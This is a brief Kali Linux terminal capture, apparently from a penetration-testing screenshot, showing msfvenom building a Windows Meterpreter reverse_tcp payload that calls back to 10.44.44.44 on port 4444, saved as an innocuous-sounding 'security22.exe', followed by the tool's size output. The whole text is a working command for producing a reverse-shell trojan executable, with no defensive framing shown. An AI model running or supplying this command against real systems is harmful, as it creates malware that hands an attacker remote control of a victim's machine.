 ┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.44.44.44 LPORT=4444 -f exe > security22.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes